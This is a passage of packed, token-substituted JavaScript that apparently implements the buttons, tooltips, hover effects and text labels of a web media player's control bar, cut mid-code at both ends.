W=[C.1o];1o=W[0];J(C.UF)?W[1]=C.UF:\'\';J(C.Vd)?W[1]=C.Vd:\'\';J(C.29)?C.1I=C.29:\'\';if(2P(C.V1)){o.c4?C.1S=C.V1:\'\'}if(1o=="2N"){o.io=G}if(J(C.3E)){if(C.1K=="1I"&&C.3E!=\'\'){if(J(v[C.3E+\'1I\'])){C.1I=v[C.3E+\'1I\']}}if(C.3E.I("1q#")==0){cw=C.3E;if(C.3p==\'\'&&cw.I(",")==-1){C.3p=2Q(v.1q[\'1q\'+cw.1m(9)+\'1o\'])}}if(C.3E.I("7z")>-1){v.Va=G}if(C.3E.I("2N:")>-1){o.io=G}if(C.3E=="Zc"){C.S7=1A VY(C)}}B 8R=C.3p?C.3p.2A("///"):[];if(C.OT==1){C.1K="1I";C.1I=og(0)+(W.Q>1?\'///\'+og(1):\'\');if(2P(C.df)){C.1B=C.df}}C.it=[];C.il=[];B Bs=0;B 3c=1A eO();B 1w=1A eO();B g8=1A eO();B Vl=1A eO();B oe=0;B dK;if(C.1K=="1I"){if(C.5D){if(J(v[C.5D+\'1I\'])){C.1I=v[C.5D+\'1I\']}}if(J(C.1I)){3c[0]=4v(C.1I);C.vc=C.1I.Q;B B6=[\'/\',\'|\',\'-\'];B6.I(C.1I.1m(-1))>-1?C.A2=C.1I.1m(-1):\'\';B6.I(C.1I.1m(0,1))>-1?C.A3=C.1I.1m(0,1):\'\';if(1o=="1h"||1o=="1i"){if(C.1I.I(\'0:\')==0){C.uE=G}if(C.1I.2A(":").Q==3){C.Ob=G}F{if(C.1I.I(\'eu:eu\')>-1){C.Oc=G}}if(C.uM==1){v.uM=1}}if(C.OQ==1&&C.1I.I("-")==0){C.Od=G}if(C.1I.I("///")>0&&(1o=="4q"||C.OT==1)){C.iN=C.1I.2A("///");C.1I=3c[0]=C.iN[0]}}if(v.B2==1){1D(ba,100);1D(ba,4c);1D(ba,2g)}}F{if(J(C.1w)){3c[0]=C.1w;if(3c[0].I("///")>0&&3c[0].I("mC")==-1){3c=C.1w.2A("///")}if(J(C.iF)){3c[1]=C.iF}if(C.Og==1){if(2P(C.OU)){3c.2q(C.OU);oe=3c.Q-1}}}}if(1o=="4q"){if(C.Wo==1&&J(C.uc)){C.Bj=C.3E}}B 1c=1P("1X");if(C.1t.I(\'aF\')>-1){o.aF?o.aF.1N(1c):1D(E(){o.aF.1N(1c)},100);o.OY=G}F{if(lA(C.1t,["1c","2I"])&&o.eS){o.1F.1N(1c)}F{o.28.1N(1c)}if(1o=="dp"&&C.Wb==1){1c.C.3V=uY}}if(C.Ot==1){C.oz=1A X3(C,1c)}B um=1P("1X");1c.1N(um);B g0=1P("1X");O(g0,{"1t":"2t","1d":0,"1f":0});1c.1N(g0);O(1c,{"1t":"2t","1d":0,"1f":0,"1J":1,"h4":"tJ","rz":"1em"});if(2P(C.5D)){4p(1c,{"id":(v.id+"3M"+"cD"+C.5D)})}if(C.Ov==1||C.Nd==1){O(g0,{"5d":"2Y 0.2s 3h"})}if(3c.Q>0){X(i=0;i<3c.Q;i++){1w[i]=1P("1X");O(1w[i],{"1t":"2t","1f":0,"1d":0,"9Y":"1Z","1J":C.a,"5d":"1J 0.1s 3h"});if(C.iI>C.1S){O(1w[i],{"5d":"1J 0.1s 3h,2Y 0.1s 3h"})}if(C.1K=="iD"&&C.3n!=\'\'){if(2P(C.5D)){4p(1w[i],{"id":(v.id+"3M"+"1c"+"3M"+C.5D+"3M"+"1w")});if(v[C.5D+\'3n\']){C.3n=v[C.5D+\'3n\']}}if(lA(C.3n,[".CA",".lH",".WI","mC",".cW"])){C.3n.I("//")==-1&&C.3n.I("mC")==-1?C.3n=\'//\'+C.3n:\'\';B z=1P("4X");C.9m=1;z.1v("gU",Ap);z.3n=C.3n;1w[i].1N(z);C.w=1w[i].2z;C.h=1w[i].3y;if(C.Or>0){O(z,{1g:C.Or})}}}if(C.1K=="1I"){O(1w[i],{"1B":(C.1B),"h4":C.k6*2f(v.7e,1),"Dj":ht(C.4e),"ik-hi":C.lC+\'px\',"2X":"0 a5 0 a5","cB-9Q":"eD"});if(o.c4){if(2P(C.Oy)){O(1w[i],{"h4":C.Oy*2f(v.7e,1),})}}if(C.2m==1){if(C.1I.I("<a ")>-1||1k=="eL"){O(1w[i],{"9Y":"2p"})}}if(C.OB==1){O(1w[i],{"4e-fD":"OB"})}if(C.uR>0){O(1w[i],{"4e-fD":C.uR})}if(C.OE){O(1w[i],{"rz":C.OE+"em"})}3c[i]==\'62\'?3c[i]=2Q("62"):\'\';1w[i].1T=AJ(3c[i]);1D(A1,100);C.w=1w[i].2z;C.h=1w[i].3y;if(2P(C.5D)){4p(1w[i],{"id":(v.id+"w1"+C.5D+"VS")})}}if(C.1K=="O"){o.1G?1D(AL,4w):\'\'}B aQ=3c[i].6V();if(aQ.I(\'B:\')==0){aQ=2f(1H[aQ.1m(4)],\'\')}B uF=aQ.I(\'<2b\')>-1||aQ.I(\'<VO\')>-1;if(C.1K=="2b"&&(aQ.I(\'<g>\')>-1||uF)){if(1o=="4h"||1o=="4q"){aQ=aQ.1r(/oA/g,\'oA\'+v.id+1k)}if(aQ.I(\'3z\')>-1){eZ(1w[i])}1w[i].1T=(!uF?"<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'>":\'\')+aQ+(!uF?"</2b>":\'\');1w[i].2z>20?C.w=1w[i].2z:\'\';1w[i].3y>20?C.h=1w[i].3y:\'\';O(1w[i],{"Y":C.w,"1g":C.h});if(C.df!=-1){vU(1w,C.df)}if(2P(C.5D)){4p(1w[i],{"id":(v.id+"w1"+C.5D+"VL"+i)})}}g0.1N(1w[i]);i>0?1u(1w[i]):\'\'}cN();uh?Ap():\'\';if(C.3E=="4A"){C.4A=1;C.1u=1;o.4A?1w[0].1T=o.4A.sY(C.df!=-1?C.df:\'#4g\'):\'\';if(o.1n.2a){1w[0].Po=By;1w[0].YL=5G;1w[0].AT=Bz}F{1w[0].j5=6m;1w[0].j8=5G;1w[0].op=gb}}F{if((bg.2z*C.1S<35||bg.3y*C.1S<35)&&C.1K!=\'1I\'){AO();eZ(bf)}F{eZ(bg)}}if(1o=="4q"){B lu=\'\';if(C.iY==1&&J(C.3E)){lu=C.3E;if(lu.I("3r:")==0){B 1y=lu.1m(4).2A(",");if(1y.Q==2){B 6s=1y[1].2A("/");if(6s.Q==2){1y[0]==\'hd\'?1y[0]="5q":\'\';if(v[1y[0]]==6s[1]){C.a=1;O(1w[0],{"1J":C.a})}}}}if(lu=="Pv"||lu=="4k"){o.W.hH();1c.C.3V=uY;o.AS=1}}if((C.1u==1&&(C.Pp==1||C.Pw==1||C.S8==1))||lu.I("4V")==0||lu=="PC"||lu=="9O"){C.PD=1;if(8p([C.1t],"1c")||C.PE==1){C.Px=1}}if(lu.I("4V")==0){1c.C.3V=uY}}X(B sf in C){AG(sf)}if(1o=="1q"&&C.i1==1){i1=1A Zk(1c,bg,C)}if(C.2m==0){iR(1c)}if(C.9m==1){1u(bg)}if(C.2U==1){r8()}if(C.1t.I("2o")>-1){i7=1}if(C.1t.I("1f")>-1){Pe=1}if(C.1t.I("2I")>-1){j0=1;1o=="4q"&&2P(C.3E)?1c.C.3V=uY:\'\'}if(C.1t.I("1c")>-1){j0=1}3a();B t=\'\';if(C.dw!=0){t+="mP("+C.dw+"CX)"}if(C.Zv==1){t+=" 3U(-1)"}if(C.XE==1){t+=" 46(-1)"}if(t!=\'\'){O(g0,{"2Y":t})}if(1o=="dp"){o2()}B 1y=[];B i;if(1o=="1a"){1y=[\'gE\',\'P6\',\'v1\',\'Pj\',\'v4\',\'sR\'];X(i=0;i<1y.Q;i++){if(J(C[1y[i]])&&!J(v.1a[1y[i]])){v.1a[1y[i]]=C[1y[i]]}}}if(1o=="29"){1y=[\'v5\',\'BD\',\'BC\'];X(i=0;i<1y.Q;i++){if(J(C[1y[i]])&&!J(3j[1y[i]])){v[1y[i]]=C[1y[i]]}}}C.uk==1?aM():\'\';if(1o=="4q"&&C.on==0){3g(1c)}if(C.1u==1&&C.v8>0){1D(P5,C.v8*2g)}}E P5(){C.v8=-1;o.S.5m()}E AO(){if(bf){bf.4U.3o(bf)}bf=1P("1X");O(bf,{"1t":"2t","1f":0,"1d":0,"Y":C.1K=="iD"?bg.2z:(bg.2z>35?bg.2z:35)*C.Op,"1g":C.1K=="iD"?bg.3y:(bg.3y>35?bg.3y:35)*C.CP});C=4T(C,\'mJ\',\'mJ\');1c.1N(bf)}E eZ(x){if(1o.I("1h")==0&&W.Q==1){C.2m=0}if(1o=="4q"&&C.iY==0){C.2m=0}if(C.2m==1){if(C.nH==1){O(x,{"4y":"3z"})}O(x,{"9Y":"2p"});if(o.1n.2a){x.1v("bp",E(e){Bz(e)},{6S:K});x.1v("eT",E(e){By(e)},{6S:K});x.1v("dC",E(e){Nv(e)},{6S:K})}if(v.cv==1||!o.1n.2a){x.8Z=7V}if(v.1F.mK==1||C.mK==1){O(x,{"2k-1B":"#sA","1J":0.5})}}F{O(x,{"4y":"7J"})}if(!o.1n.2a){x.j5=6m;x.j8=5G}if(C.3B==1||C.2U==1){x.op=gb}}E Bz(e){js("Yb"+1k);e.d2();bp=G}E By(e){C.Nw==1?6m():\'\';e.d2()}E Nv(e){e.d2();e.aI();C.Nw==1?5G():\'\';if(!bp){7V(e)}bp=K}E cN(){if(bg){bg.4U.3o(bg)}bg=1P("1X");O(bg,{"1t":"2t","1f":0,"1d":0});if(2P(C.5D)){4p(bg,{"id":(v.id+"w1"+C.5D+"XO")})}w=C.w;h=C.h;C.iB=-1;C.dh=-1;C=4T(C,\'2M\',\'2M\');C=4T(C,\'bq\',\'bq\');if(C.dF&&o.c4){if(C.dF!=\'0 0 0 0\'){C=4T(C,\'bq\',\'dF\')}}if(C.1K=="1I"){w=1w[Bs].2z;h=1w[Bs].3y;if(C.Bq>0){w<C.Bq?w=C.Bq:\'\'}}C=4T(C,\'hP\',\'hP\');C=4T(C,\'Nz\',\'Nz\');if(2P(C.5D)&&J(v.4q)&&C.1o=="4q"){if(1O(v.4q)==\'3W\'){X(B i=0;i<8L.7x(v.4q).Q;i++){if(v.4q[i][C.5D]){if(v.4q[i][C.5D]=="7m"){C.on=0}F{B 1y=v.4q[i][C.5D].2A(":");if(1y[0]=="2M-1d"){if(1y[1].I("%")>0){C.m9=2L(1y[1])}F{C.5e=2L(1y[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.cA+C.cd;w=w+C.8S+C.8B;C.h=h;C.w=w;if(C.1K=="1I"){C.mR=1w[0].3y}}F{C.6q=0}O(bg,{"Y":(C.Nt==1?Bp:w),"1g":h,"CO":(C.rY*h)/2,"2k":(C.NC==1?"3h-5y("+(C.Y1==1?"to 2o,":\'\')+4B(C.5L,C.6q)+","+4B(C.Y2,C.6q)+")":4B(C.5L,C.6q)),"5d":"2k .1s 3h, 2Y .1s 3h"+(2P(C.g7)?\', 8m .1s 3h\':\'\')});if(C.1K=="iD"){O(bg,{"Y":w,"1g":h,"CO":(C.rY*h/C.1S)/2,})}if(C.R9==1){D9(bg,C.5L,C.Rb,C.RT)}if(C.rX==1){O(bg,{"2W":2f(C.QW,1)+"px 7t "+C.rW})}if(C.c8==1){O(bg,{\'nE-8m\':\'c8(ax)\'})}um.1N(bg)}E 3a(){B iB=(-bg.3y/2);B dh=(-bg.2z/2);if(iB!=C.iB||dh!=C.dh){O(bg,{"1f":(-bg.3y/2),"1d":(-bg.2z/2)});C.iB=iB;C.dh=dh}if(bf){B x=C.1K=="iD"?bg.2z:(bg.2z>35?bg.2z:35);B y=C.1K=="iD"?bg.3y:(bg.3y>35?bg.3y:35);O(bf,{"1f":(-y/2)+C.R5-C.R6,"1d":(-x/2)+C.Xa-C.YV})}X(B i=0;i<3c.Q;i++){B it=C.1K=="2b"?2S.4Y(2L(1w[i].C.1g))/2:2S.4Y(1w[i].3y)/2;B il=C.1K=="2b"?2L(1w[i].C.Y)/2:1w[i].2z/2;if(it!=C.it[i]||il!=C.il[i]){O(1w[i],{"1f":-it,"1d":-il});if(bg){O(1w[i],{"1f":(6f(1w[i].C.1f)+C.cA/2-C.cd/2+C.XW/2+C.XU/2),"1d":(6f(1w[i].C.1d)+C.8S/2-C.8B/2+C.XN/2+C.XS/2)})}C.it[i]=it;C.il[i]=il}}}E 6m(){B i;5n=G;if(C.g8==1){if(on&&J(C.iF)){i=1}F{i=0}if(dK&&g8.Q>2){i=2}if(g8[i]){vT();1C(1w[g8[i]])}}if(C.bg==1){O(bg,{"2k":4B(Bo(C.fh,C.5L),Bo(C.bO,C.6q))});if(2P(C.g7)){O(bg,{"8m":"iH("+C.g7+")"})}}if(C.8G>-1&&!Nq){X(i=0;i<3c.Q;i++){if(1w[i].C.3D!="3B"){O(1w[i],{"1J":C.8G})}}}if(C.tZ!=-1){vU(1w,C.tZ)}if(C.Nd==1){l3+=45;kQ(1w[0],l3)}if(C.iI>C.1S&&C.iI>-1){1S(C.iI)}if(1o=="1q"&&o.S.do()){}F{if(C.2U==1&&C.uk!=1){B x=8R.Q>1&&!on?8R[1]:8R[0];if(x){if(x.I(\'B:\')==0){3p.1T=1H[x.1m(4)];aM()}}1C(2U);O(2U,{"1J":1})}}if(1o=="4h"){o.W.6y(G);o.6y=G}o.g9=G;o.S.nh(1k,"5n")}E 5G(){5n=K;B i;if(C.g8==1){if(on&&J(C.iF)){i=1}F{i=0}if(dK&&g8.Q>2){i=2}vT();1C(1w[i])}if(C.bg==1){O(bg,{"2k":4B(C.5L,C.6q)});if(2P(C.g7)){O(bg,{"8m":"iH(1)"})}}if(C.8G>-1){X(i=0;i<3c.Q;i++){if(1w[i].C.3D!="3B"){O(1w[i],{"1J":C.a})}}}if(C.iI>-1){1S(C.1S)}if(C.tZ!=-1){vU(1w,(C.df==-1?\'#4g\':C.df))}if(1o=="4h"&&!o.2c){o.W.6y(K);o.6y=K}Bm();o.g9=K;o.S?o.S.nh(1k,"6o"):\'\'}E Bm(){if(C.2U==1&&C.uk!=1){1u(2U);O(2U,{"1J":0})}}E 7V(e){e?e.7M=G:\'\';if(!uz){o.S.gd(1k);if(1o=="4q"){va()}Bm();if(C.Y3==1){l3-=30;kQ(1w[0],l3)}l0=G;if(C.Nf==1||(1k=="Bl"&&C.1u==1&&C.Bk==1)){o.S.5m()}}};H.u1=E(){7V()};E va(){if(3c){if(3c.Q>1){if(on==G){1C(1w[0]);1u(1w[1])}F{1C(1w[1]);1u(1w[0])}}if(C.2U==1&&8R.Q>1){3p.1T=o.ni+(on==G?8R[0]:8R[1])+o.ox;aM()}}if(J(C.Bj)){if(on==G){C.3E=C.Bj}F{C.3E=C.uc}}vX();on=on!=G;if(C.3E){if(C.3E.I(",0/1")>-1){js(C.3E,on?1:0)}}if(C.bg==1&&J(C.Bh)){if(C.Bh!=-1){if(on){C.Ng=C.5L;C.5L=C.Bh}F{C.5L=C.Ng}cN();eZ(bg);3a();if(C.1K=="1I"){ba()}F{1S(C.1S)}}}}E vX(){if(J(C.iN)){if(C.iN.Q>1){if(on==G){6Y(C.iN[0])}F{6Y(C.iN[1])}}}}E AN(1l){1l.7M=G;o.S.gd(1k)}E vT(){X(B i=0;i<3c.Q;i++){if(1w[i].C.3D!="3B"){O(1w[i],{"1J":C.a});1u(1w[i])}}}E A1(1I){if(1w[0]){if(1w[0].2z>o.3m-C.5e-C.5r-C.8S-C.8B){if(C.AP==1){if(!1I){1I=1w[0].1T}1w[0].1T=\'<AP>\'+1I+\'</AP>\'}F{O(1w[0],{"cB-9Q":"bu"})}O(1w[0],{"Y":o.3m-C.5e-C.5r-C.8S-C.8B})}}}E Ap(){if(bg){uh=K;C.9m=0;1u(bg);if(1w[0]){C.w=1w[0].2z*C.1S;C.h=1w[0].3y*C.1S;1S(C.1S)}C.bU=0;cN();AO();eZ(bf);1C(bg);3a();o.S.5F();if(!6U(1c)){3g(1c)}}F{uh=G}}E RZ(1l){1l.7M=G}E gb(){if(!o.1n.2a&&!o.g9){6m()}aM()}E 1S(x){if(x>0){O(bg,{"2Y":"1S("+x+")"});X(i=0;i<3c.Q;i++){O(1w[i],{"2Y":"1S("+x+")"})}if(C.oz){C.oz.1S(x)}3U=x;46=x}}E r8(){2U=1P("1X");O(2U,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'1g\':\'2p\',"1J":0,"5d":"1J 0.1s 3h"});kB=1P("1X");C=4T(C,\'mx\',\'mx\');C=4T(C,\'Na\',\'Na\');O(kB,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'Y\':\'100%\',\'1g\':30,\'2k-1B\':C.ol,\'1J\':C.os,\'2W-6T\':C.BM});3p=1P("1X");O(3p,{\'1t\':\'2t\',\'1d\':C.BU,\'1f\':C.r9,\'1B\':C.BQ,\'4e-jW\':ht(C.BP),\'4e-3J\':C.BO*2f(v.7e,1),"ik-hi":C.BN+\'px\',"3i-1g":"1"});if(C.3p){if(C.3p.I("B:")==0){C.Nh=G}}if(!C.Nh){O(3p,{\'cB-9Q\':\'eD\'})}if(C.kb==1){ag=1P("1X");ag.1T=\'<2b Y="ax" 1g="rh" BK="0 0 8 6" 8q="1.1" 3x="3k://3u.w3.3q/3Q/2b" 3x:3G="3k://3u.w3.3q/6p/3G"><jX id="Qr" 3d="1Z" 43="#\'+C.ol.1r("#","")+\'" 43-h6="Qk" 9T="0 0 8 0 4 6"></jX></2b>\'}if(C.uk==1){O(2U,{"1J":1});eZ(2U)}F{iR(2U)}1c.1N(2U);3p.1T=o.ni+(C.3p==\'\'?2Q(1o):8R[0])+o.ox;2U.1N(kB);2U.1N(3p);if(C.kb==1){2U.1N(ag);B Aj=o.Al?\'-ax\':\'-rh\';B ps=C.Yi;if(!J(ps)){ps=\'\'}B tp=ps.I("1f")>-1;if(tp){kQ(ag,\'-180\')}O(ag,{\'1t\':\'2t\',\'2o\':(ps.I("2o")>-1?10*C.1S:\'2p\'),\'1d\':(ps.I("1d")>-1?10*C.1S:(ps==\'\'||ps==\'1f\'?\'50%\':\'2p\')),\'2M-1d\':(ps==\'\'||ps==\'1f\'?\'-Bv\':0),\'2I\':(tp?\'2p\':Aj),\'1f\':(tp?Aj:\'2p\'),\'1J\':C.os})}aM()}E aM(){if(C.2U==1){O(2U,{"1f":(j0==1?-h-2U.3y+3:-2U.3y/2)+C.Yh-C.Yg,"1d":(i7==1?-3p.2z:(j0==1?-w/2:+3p.2z))-(j0==1?0:3p.2z/2+5)+C.Yf-C.Yd,"1g":C.r9+3p.3y+C.BS,"Y":C.BU+3p.2z+C.Qx});O(kB,{\'1g\':2U.3y});2U.C.3V="2g"}}H.c=E(){L 1c};H.s=E(x){if(1o=="4q"){AG(x)}L C[x]};H.ss=E(x,x2){L J(C[x])?C[x][x2]:K};H.g=E(x){dY(x){1z"Y":L w;1p;1z"1g":L h;1p;1z"h":L 2f(C.mR,h);1p;1z"x":L 6f(1c.C.1d);1p;1z"y":L 6f(1c.C.1f);1p;1z"1J":L 1c.C.1J?1c.C.1J:1;1p;1z"1C":L 5i;1p;1z"3U":L 3U;1p;1z"46":L 46;1p;1z"1o":L 1o;1p;1z"Nm":L cw;1p;1z"l0":L l0;1p;1z"1K":L C.1K;1p;1z"Q":L C.vc?C.vc:0;1p;1z"1k":L 1k;1p;1z"x0":L x0;1p;1z"y0":L y0;1p;1z"5n":L 5n;1p;1z"1q#":L cw.I("1q#")==0;1p;1z"1q:":L cw.I("1q:")==0;1p;1z"Ac":L 1o=="4q"&&C.1K=="1I";1p;1z"2e#5i":L A8;1p;7J:L K}};H.2e=E(k,x){dY(k){1z"1C":5n?5G():\'\';5i=x;1p;1z"2u":NJ(x);1p;1z"5a":5a(1c);1p;1z"3g":3g(1c);1p;1z"Nn":C.3B=0;1p;1z"A9":if(C.Np>0&&C.3B!=1&&!kT){2J(kT);kT=1D(E(){3g(1c);(C.Yc!=1?C.3B=1:\'\');kT=1L},C.Np*2g)}1p;1z"1S":1S(x);1p;1z"Ya":O(1c,{"2Y":"1S(0)"});1p;1z"3U":O(1c,{"2Y":"3U("+x+")"});3U=x;1p;1z"46":O(1c,{"2Y":"46("+x+")"});46=x;1p;1z"1J":O(1c,{"1J":x});1p;1z"uu":O(1w[0],{"1J":x});1p;1z"gc":O(1w[0],{"8m":"gc("+x+")"});1p;1z"1d":O(1c,{"1d":x});1p;1z"1f":O(1c,{"1f":x});1p;1z"Y":O(1c,{"Y":x});1p;1z"1g":O(1c,{"1g":x});1p;1z"Da":C.Da=x;1p;1z"i7":i7=x;1p;1z"2e#5i":A8=x;1p;1z"x":O(1c,{"1d":x});1p;1z"y":O(1c,{"1f":x});1p;1z"6Z":C.6Z=x;1p;1z"4V":C.4V=x;1p;1z"x0":x0=x;1p;1z"y0":y0=x;1p;1z"ia":C.ia=x;1p;7J:L K}};E NJ(x){if(x&&o.1n.2a){uz=G;1D(O8,er)}if(!x){if(vW()&&dK){1u(1w[oe]);1C(1w[0]);dK=K}}if(C.9m==1){x?1C(1c):1u(1c)}F{if(1k=="Y9"||1k=="Y8"){x?1C(1c):1u(1c)}F{O(1c,{"2u":(x?"4k":"1Z")})}5i=x;x?1C(1c):\'\'}if(x&&C.uA){C.uA=K;1D(ba,100)}}E O8(){uz=K}H.6Y=E(x,y){if(cw!=\'\'&&(C.1I==\'x\'||C.1I==\'1x\')){x=x+\'x\'}if(y){x=C.1I+x}6Y(x);!6U(1c)?C.uA=G:\'\'};B A5;H.kJ=E(x){if(A5!=x){C.bd=x;6Y(x);!6U(1c)?C.uA=G:\'\';o.S?o.S.5F():\'\'}A5=x};H.A4=E(){kQ(g0,uG);uG+=20};E kQ(x,y){O(x,{"2Y":"mP("+y+"CX)"+(x==1w[0]&&!O9&&3U!=1?\' 1S(\'+3U+\')\':\'\')})};H.ON=E(x){if(C.1I.I("{29")>-1){6Y(C.1I)}};H.va=E(){va()};E 6Y(1I){if(C.1K=="1I"){if(J(1I)){if(C.Ob){if(1I.Q==4){1I=(C.uE?\'0:0\':\'eu:0\')+1I}if(1I.Q==5){1I=(C.uE?\'0:\':\'eu:\')+1I}if(1I.Q==7){1I=(C.uE?\'\':\'0\')+1I}}if(C.Oc){if(1I.Q==4){1I=\'0\'+1I}}C.vc=1I.Q}1I=(C.A3?C.A3+(C.Od?\'\':\' \'):\'\')+1I+(C.A2?\' \'+C.A2:\'\');B O7=1w[0].2z+(C.bg==1?C.cA+C.cd:0);B Oe=1w[0].3y+(C.bg==1?C.cA+C.cd:0);1w[0].1T=o.ni+(1o=="4q"?AJ(1I):1I)+o.ox;if(C.Xt==1){1w[0].1T+=\'<7R C="2u:9P-4k;Y:cY"></7R><7R C="2W-1f: a5 7t \'+3O(C.1B)+\';2W-1d: a5 7t cg;2W-2o: a5 7t cg;1t: 2t;2o:a5;1f: 50%;2M-1f: -4I;"></7R>\'}if(1o=="29"){O(1w[0],{"Y":"2p","cB-9Q":"eD"});A1(1I)}C.w=1w[0].2z+(C.bg==1?C.cA+C.cd:0);C.h=1w[0].3y+(C.bg==1?C.cA+C.cd:0);if(O7!=C.w||Oe!=C.h||(C.w>0&&A0==0)){ba()}if(1w[0].2z>0){A0=C.w}F{cw!=\'\'?1u(1w[0]):\'\';if(1I!=\'\'){1D(ba,10)}}}}H.ba=E(){ba()};E vW(){L!o.R.6N()&&C.Og==1}E ba(){if(C.1K=="1I"){if(1w[0]){if(1w[0].2z>0){cw!=\'\'?1C(1w[0]):\'\';w=C.w=1w[0].2z;h=C.h=1w[0].3y;cN();eZ(bg);3a();if(o.S){if(8p([C.1t],"1c")){o.S.zZ()}F{o.S.5F()}}}}}}H.An=E(x){if(C.Oh==1){B n=4;if(1k=="Xo"){if(o.1n.2a){L}}F{n=8}B y=\'oA\';B z=[];X(B i=1;i<n;i++){z[i]=1U.8Y(y.aw(v.id,1k,\'Xn\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1u(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1C(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1C(z[i]);1p}}}}}};H.On=E(){if(!on){if(3c){if(3c.Q>1&&W.Q>1){1u(1w[0]);1C(1w[1])}}if(W.Q>1){1o=W[1];if(C.2U==1){3p.1T=og(1);aM()}}if(vW()&&dK){1u(1w[oe]);dK=K}vX();on=G}};E og(x){L o.ni+(C.3p==\'\'?2Q(W[x]):(8R.Q>1?8R[x]:8R[0]))+o.ox}H.fv=E(x){fv(x)};H.Ol=E(x,y){if(C.oz){C.oz.ge(x,y)}};E fv(x){B y=\'oA\';B z=1U.8Y(y.aw(v.id,1k,\'Xg\'));if(z){O(z,{"5d":"2Y 0.1s 7P-6o"});if(x==1){z.C.2Y=\'Om(0, 0)\'}F{z.C.2Y=\'Om(-AC, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2U==1&&8R.Q>1){3p.1T=(on?8R[0]:8R[1])}O(1w[0],{"1J":C.a})};H.ou=E(){if(on){if(3c){if(3c.Q>1&&W.Q>1){1C(1w[0]);1u(1w[1]);O(1w[0],{"1J":C.a})}}1o=W[0];if(W.Q>1){if(C.2U==1){3p.1T=og(0);aM()}}vX();on=K;dK=K}};H.AN=E(){if(vW()){vT();1C(1w[oe]);dK=G}};H.Of=E(){B 2h=K;if(C.1u==1){if(C.O5==1){if(6U(o.2B)){2h=G}}if(C.Xr==1&&!o.2c){2h=G}if(C.Xk==1&&o.2c){2h=G}}if(!2h){5a(1c);B i4=1c.4s("*");X(B i=i4.Q;i--;){O(i4[i],{"6Z-1E-7L":"XC"})}5i=G}};H.o2=E(){o2()};E o2(){3g(1c);B i4=1c.4s("*");X(B i=i4.Q;i--;){O(i4[i],{"6Z-1E-7L":"4P"})}5i=K}H.4D=E(){if(3c.Q>0){X(i=0;i<3c.Q;i++){if(1w[i].4U==1c){1c.3o(1w[i])}1w[i]=1Y}}if(bg){bg.gT("8Z");bg.gT("j5");bg.gT("j8");bg.4U.3o(bg);bg=1Y}if(C.1t.I(\'aF\')>-1){if(1c.4U==o.aF){o.aF.3o(1c)}}F{if(1c.4U==o.28){o.28.3o(1c)}F{if(o.1F){if(1c.4U==o.1F){o.1F.3o(1c)}}}}if(2U){if(2U.4U==1c){1c.3o(2U)}}1c=1Y};H.NP=E(){i1?i1.o7():\'\'};H.NQ=E(){AL()};E AL(){AK(3c[0],C.1B,1w[0])}E AJ(x){B z=x+\'\';if(x.I(\'{\')>-1){if(x.I(\'{1h}\')>-1&&J(o.3X)){x=x.1r(\'{1h}\',j9(o.3X.bo().t))}if(x.I(\'{29\')>-1){B y=o.et?o.et:(v.29?v.29:\'\');if(x.I(\'{fA}\')>-1&&o.S){x=x.1r(\'{fA}\',o.S.e9(\'fA\'))}if(o.dN&&o.S){y=o.S.e9(\'dN\')}x=x.1r(\'{29}\',y);if(o.dN&&!o.S){1D(6Y,100,z)}}if(x.I(\'{1I\')>-1){X(B i=1;i<6;i++){if(x.I(\'{1I\'+i+\'}\')>-1){if(J(v[\'1I\'+i])){x=x.1r(\'{1I\'+i+\'}\',v[\'1I\'+i])}F{x=x.1r(\'{1I\'+i+\'}\',\'\')}}}}if(x.I(\'{6M}\')>-1){o.o9=1k;if(o.S){x=x.1r(\'{6M}\',o.S.e9(\'NR\'))}}}L x}H.AH=E(){6Y(C.1I)};E AG(sf){if(2P(C[sf+\'3M\'+\'B\'])){if(2P(v[C[sf+\'3M\'+\'B\']])){C[sf]=v[C[sf+\'3M\'+\'B\']]}}}E vU(1w,4N){X(B i=0;i<1w.Q;i++){AF(1w[i],4N)}if(C.3E=="4A"){if(o.4A){o.4A.XG(1w[0],4N)}}}};B NS=E(1k,1o){B i;B C=[];B w;B h;B bg;B 5i=G;B x0;B y0;B 3U=1;B 46=1;B jf=0;B av=0;B XD;B 4n;B su;B 5n;B 2m;B 4f;B Qa;B Q6;B C7;B Q7;B 2U;B 3p;B ag;B jo;B Df;o.S4=-1;B rU;B 5n;B Dl;X(i in iV.U){C[i]=iV.U[i]}B 1o=v[1k].1o;B 1K=v[1k].1K;X(i in iV[1o]){C[i]=iV[1o][i]}X(i in v[1k]){C[i]=v[1k][i]}C.w=2L(C.w);C.h=2L(C.h);C=4T(C,\'2M\',\'2M\');C=4T(C,\'bq\',\'bq\');if(o.c4){if(C.NM>0){C.w=2L(C.NM)}if(C.dF){if(C.dF!=\'0 0 0 0\'){C=4T(C,\'bq\',\'dF\')}}}B 1c=1P("1X");if(v.1F.NV==1&&v.1F.1u==1){o.1F.1N(1c)}F{o.28.1N(1c)}1o=="3i"?o.aF=1c:\'\';B an=K;if(C.9a){if(C.9a!=\'1M\'){an=G}}O(1c,{"1t":"2t","1f":0,"1d":0,"1J":1,"h4":"tJ","rz":"1em"});if(C.NX==1){1c.C.3V=C.6i}cN();B aN=1P("1X");O(aN,{"1t":"2t","2I":2S.4Y(-C.h/2),"1d":2S.4Y(-C.w/2)});if(C.8X>0&&C.QX==1){O(aN,{"2W-6T":C.8X*C.h/2,"1g":C.h,"7s":"3B","3z-1V":"1Z"})}if(2P(C.5D)){4p(1c,{"id":(v.id+"w1"+C.5D)})}1c.1N(aN);if(1o==\'3i\'&&v.AB==1){Qg()}if(C.2U==1){r8()}B aP=1P("1X");mG(0,aP,0.3,(C.5y==1?"3h-5y("+(C.Aw==1?"to 1d,":\'\')+3O(C.NY)+", "+3O(C.w7)+")":3O(C.w7)),C.w,C.Xw);if(C.QV==1&&J(C.vl)){B 